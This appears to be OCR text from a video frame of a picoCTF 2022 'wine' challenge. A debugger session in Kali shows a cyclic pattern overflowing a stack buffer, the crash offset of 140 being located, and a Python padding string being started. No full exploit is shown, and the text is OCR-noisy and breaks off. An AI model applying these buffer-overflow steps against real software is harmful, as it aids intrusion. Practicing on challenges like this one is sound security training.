 Kali - VMware Workstation
File Edit View VM Tabs Help
Kali
Applications Places Terminal Mar 26 14:54
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
Stopped reason: SIGTRAP
0x7bc52791 in DbgBreakPoint@0 ()
from /home/almondmilk/.wine/dosdevices/c:/windows/syswow64/ntdll.dll
Wine-gdb> c
Continuing.
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x64fdf0 ("AAA%AAsAABAA$AAnAACAA-AA(AADAA;AA)AAEAAaAA0AAFAAbAA1AAGAAcAA2AAHAAdAA3AAIA
AeAA4AAJAAfAA5AAKAAgAA6AALAAhAA7AAMAAiAA8AANAAjAA9AAOAAkAAPAAlAAQAAmAARAAoAASAApAATAAqAAUA
ArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EBX: 0x9b0dd4 --> 0x0
ECX: 0x64fd80 --> 0x1c
EDX: 0xffffffff
ESI: 0x9 ('\t')
EDI: 0x23192c --> 0x0
EBP: 0x41514141 ('AAQA')
ESP: 0x64fe80 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
EIP: 0x41416d41 ('AmAA')
EFLAGS: 0x10246 (carry PARITY adjust ZERO sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0x41416d41
[------------------------------------stack-------------------------------------]
0000| 0x64fe80 ("RAAoAASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0004| 0x64fe84 ("AASAApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0008| 0x64fe88 ("ApAATAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0012| 0x64fe8c ("TAAqAAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0016| 0x64fe90 ("AAUAArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0020| 0x64fe94 ("ArAAVAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0024| 0x64fe98 ("VAAtAAWAAuAAXAAvAAYAAwAAZAAxAAyA")
0028| 0x64fe9c ("AAWAAuAAXAAvAAYAAwAAZAAxAAyA")
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x41416d41 in ?? ()
Wine-gdb> pattern offset AmAA
AmAA found at offset: 140
Wine-gdb> dijsa
almondmilk@almondforce: ~/YouTube/picoctf2022/wine
┌──(almondmilk㉿almondforce)-[~/YouTube/picoctf2022/wine]
└─$ python
Python 3.9.11 (main, Mar 17 2022, 07:20:01)
[GCC 11.2.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> 'A'*140
'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA'
>>> from import
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
2:54 PM
3/26/2022
1